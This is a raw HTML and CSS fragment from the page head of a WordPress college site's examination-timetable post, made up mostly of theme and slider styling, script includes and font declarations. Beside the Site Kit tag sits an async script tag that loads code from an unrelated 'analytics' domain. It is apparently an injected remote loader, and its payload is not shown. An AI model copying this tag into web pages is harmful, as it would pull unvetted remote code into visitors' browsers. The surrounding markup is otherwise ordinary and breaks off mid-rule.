ul.archived-posts{margin:0 -10px}.related-archive ul.archived-posts li{list-style:none}.related-archive ul.archived-posts>li{float:left;padding:0 10px;margin-bottom:20px;width:33.333%}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.related-archive ul.archived-posts>li .post-formats-wrapper{margin-bottom:6px !important}.related-archive ul.archived-posts>li h5{margin:0;line-height:34px}.related-archive ul.archived-posts>li h5 a{width:100%;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:var(--thim-font-title-color)}.related-archive ul.archived-posts>li h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive ul.archived-posts .date{color:#ccc;font-size:12px;font-weight:700}.related-archive ul.archived-posts:after{clear:both;content:"";display:table}.single article .entry-header .entry-title{margin-bottom:20px;margin-top:0;font-size:var(--thim-font-h2-font-size)}.entry-navigation-post{border:1px solid var(--thim-border-color,#eee);margin-top:30px;overflow:hidden;position:relative;border-radius:var(--thim-border-radius-item,0);display:flex}.entry-navigation-post:before{position:absolute;content:"";width:1px;height:100%;top:0;bottom:0;left:50%;background:var(--thim-border-color,#eee)}.entry-navigation-post .prev-post,.entry-navigation-post .next-post{width:50%;padding:20px}.entry-navigation-post .prev-post .heading,.entry-navigation-post .next-post .heading{margin-bottom:10px;transition:0.3s}.entry-navigation-post .prev-post .heading a,.entry-navigation-post .next-post .heading a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .heading a:hover,.entry-navigation-post .next-post .heading a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .title,.entry-navigation-post .next-post .title{margin:0;margin-bottom:10px;color:var(--thim-font-title-color);overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;line-clamp:1;-webkit-box-orient:vertical;transition:0.3s}.entry-navigation-post .prev-post .title a,.entry-navigation-post .next-post .title a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .title a:hover,.entry-navigation-post .next-post .title a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .date,.entry-navigation-post .next-post .date{font-size:var(--thim-font-body-small,14px)}.entry-navigation-post .prev-post{text-align:left}.entry-navigation-post .next-post{text-align:right}.entry-tag-share{margin:30px 0}.entry-tag-share .post-tag{line-height:25px}.entry-tag-share .post-tag a{color:var(--thim-font-title-color)}.entry-tag-share .post-tag a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-tag-share .post-tag span{color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant);font-family:var(--thim-font-title-font-family)}.entry-tag-share .thim-social-share{float:right}.entry-tag-share .thim-social-share .heading{font-family:var(--thim-font-title-font-family);color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant)}@media (max-width:1200px){.blog-switch-layout.blog-list .entry-category{display:none}}@media (max-width:768px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article[class*=blog-grid-] .post-image img{width:100%}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(3n+1),.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(4n+1){clear:inherit}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(2n+1){clear:both}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0 0 30px}.blog-switch-layout.blog-list article .entry-content{width:100%;clear:both}.thim-ekit-single-post__navigation .title{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.thim-ekit-single-post__author-box{align-items:flex-start}}@media (max-width:480px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(100% - 30px);width:-webkit-calc(100% - 30px);width:-moz-calc(100% - 30px)}}@media (min-width:768px) and (max-width:992px){.entry-tag-share .col-sm-6{width:100%}.entry-tag-share .thim-social-share{float:none;margin-top:15px}}
/** CSS RevSlider */
.thim_overlay_gradient .textwidget p,.thim_overlay_gradient_2 .textwidget p{margin-bottom:0}.thim_overlay_gradient .rev_slider li .slotholder,.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient .rev_slider li .slotholder:before,.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient .rev_slider li .slotholder:after,.thim_overlay_gradient_2 .rev_slider li .slotholder:after{position:absolute;height:200px;width:100%;content:"";bottom:0;opacity:0.5;background:-moz-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:linear-gradient(to bottom,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000', GradientType=0)"}.thim_overlay_gradient .rev_slider li .thim-slider-button:hover,.thim_overlay_gradient_2 .rev_slider li .thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:unset;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover,.thim_overlay_gradient_2 rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.rev_slider .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab-desc{font-weight:300}.rev_slider .tp-tabs.hebe .tp-tab{position:inherit;padding:45px 0;display:table-cell;padding-left:45px;padding-right:10px;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.rev_slider .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.rev_slider .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.rev_slider .tp-tabs.hebe .tp-tab:hover>div,.rev_slider .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.rev_slider .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.tp-caption.rev-btn{-webkit-transition:all 0.3s !important;-khtml-transition:all 0.3s !important;-moz-transition:all 0.3s !important;-ms-transition:all 0.3s !important;-o-transition:all 0.3s !important;transition:all 0.3s !important}.rev-btn.thim-slider-button{color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.rev-btn.thim-slider-button:hover{background-color:var(--thim-button-hover-color);color:var(--thim-button-text-color)}.thim-demo-university-3 .rev-btn,.thim-demo-university-4 .rev-btn{font-family:var(--thim-font-body-font-family)}.revslider-initialised .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1392px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.revslider-initialised .tp-tabs.hebe .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.revslider-initialised .tp-tabs.hebe_thim{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:rgba(255,255,255,0.7);width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe_thim .tp-tab>div{display:table-cell;line-height:20px;color:rgba(255,255,255,0.7);vertical-align:middle}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected{border-top:2px solid #fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(5):before{content:"5"}.textwidget .rev_slider_wrapper.fullscreen-container{overflow:hidden !important}.rev_slider_wrapper .tp-bullet{width:10px;height:10px;border-radius:50%;border:2px solid #82888d}.rev_slider_wrapper .tp-bullet.selected{border-color:var(--thim-body-primary-color,#ffb606);background-color:var(--thim-body-primary-color,#ffb606)}.have_scroll_bottom{position:relative}.have_scroll_bottom .scroll_slider_tab{position:absolute;bottom:0;right:0;width:100%;text-align:right;z-index:1}.have_scroll_bottom .scroll_slider_tab .to_bottom{width:60px;text-align:center;position:absolute;top:-105px;margin-left:-50px;padding:12px 0;display:inline-block;border-left:1px solid rgba(255,255,255,0.2)}.have_scroll_bottom .scroll_slider_tab .to_bottom i{font-family:"thim-ekits";display:block;font-style:inherit;color:#fff;line-height:7px;font-size:12px}.have_scroll_bottom .scroll_slider_tab .to_bottom i.icon2{opacity:0.5}.have_scroll_bottom .rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom i{-webkit-animation:bounce 2s infinite;-moz-animation:bounce 2s infinite;-ms-animation:bounce 2s infinite;-o-animation:bounce 2s infinite;animation:bounce 2s infinite}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom svg{margin-bottom:20px}.tp-caption.thim-slider-heading{font-size:100px;margin:0 !important}.tp-caption.thim-slider-sub-heading{font-size:24px}.tp-caption.thim-slider-button{transition:all 0.3s !important;white-space:nowrap !important}rs-fullwidth-wrap rs-module-wrap[data-alias=home-one-instructor]{left:0 !important}@media (min-width:1025px) and (max-width:1400px){.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1110px !important}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important}}@media (min-width:1024px) and (max-width:1024px){.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important;padding-left:50px}.rev_slider .tp-tabs.hebe .tp-tab:before{left:10px}}@media (min-width:768px) and (max-width:992px){.tp-caption.thim-slider-heading{font-size:60px !important}}@media (max-width:1400px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}}@media (max-width:1200px){.thim-top-rev-slider{position:relative}.thim-top-rev-slider .tp-rightarrow{right:0;left:auto !important}}@media (max-width:1024px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}.tp-caption.thim-slider-heading{font-size:90px}}@media (max-width:991px){.rev_slider .tp-tabs.hebe{display:none}}@media (max-width:768px){.revslider-initialised .tp-tabs.hebe .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe .tp-tab .tp-tab-desc{display:none}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab .tp-tab-desc{display:none}.tp-caption.thim-slider-heading{font-size:70px}}
/*# sourceURL=thim-style-inline-css */
</style>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/team-builder/assets/js/owl.carousel.min.js?ver=6.9" id="wpsm_team_b_owl_carousel_min_js-js"></script>
<link rel="https://api.w.org/" href="https://stphilos.ac.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stphilos.ac.in/wp-json/wp/v2/posts/21905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stphilos.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stphilos.ac.in/ug-makeup-examination-timetable-sep-2023/" />
<link rel='shortlink' href='https://stphilos.ac.in/?p=21905' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script async src="https://content-website-analytics.com/script.js"></script>            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-180x180.png" />
<meta name="msapplication-TileImage" content="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
